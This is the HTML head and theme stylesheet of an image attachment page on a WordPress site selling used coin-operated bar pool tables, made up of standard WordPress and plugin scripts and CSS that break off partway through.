

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/7-dynamo-orange-oak-used-coin-operated-pool-table-2/img_2235-2/
body_size: 33635
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>IMG_2235 | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768976229","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=9483' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F7-dynamo-orange-oak-used-coin-operated-pool-table-2%2Fimg_2235-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2F7-dynamo-orange-oak-used-coin-operated-pool-table-2%2Fimg_2235-2%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em 